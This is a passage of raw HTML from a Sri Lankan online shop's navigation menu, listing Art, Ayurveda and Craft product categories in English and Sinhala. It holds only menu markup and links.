        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="49709" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
